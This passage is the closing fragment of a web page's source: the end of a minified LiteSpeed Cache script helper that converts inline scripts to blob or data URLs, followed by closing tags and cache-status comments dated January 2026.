litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 11:12:30 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-28 11:12:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->